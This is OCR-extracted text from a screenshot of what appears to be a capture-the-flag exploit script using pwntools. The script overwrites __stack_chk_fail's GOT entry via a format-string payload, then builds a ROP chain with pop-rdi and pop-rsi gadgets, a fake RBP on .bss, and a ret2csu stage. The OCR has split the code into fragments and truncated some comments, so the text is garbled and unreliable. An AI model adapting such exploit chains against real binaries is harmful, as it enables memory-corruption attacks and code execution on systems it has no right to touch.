
payload
 = 
"%7$s%s"
 + 
"\x00"
*
2
payload
 += p
64
(e.got[
"__stack_chk_fail"
])
p
.sendline(payload)
p
.sendline(p
64
(
0
x
401256
))   # Overwrite __stack_c
# 0x401256 == address
bss
 = 
0
x
4040
c
0
payload
 = 
"A"
 * 
16
          # Dummy
payload
 += p
64
(bss)         # Fake RBP
payload
 += p
64
(
0
x
4012
c
3
)    # pop rdi; ret
payload
 += p
64
(bss)
payload
 += p
64
(
0
x
4012
c
1
)    # pop rsi; r
15
; ret
payload
 += p
64
(
0
x
11
)
payload
 += p
64
(
0
)
payload
 += p
64
(e.symbols[
"readn"
])
payload
 += p
64
(
0
x
4012
ba)    # stage 
1
 csu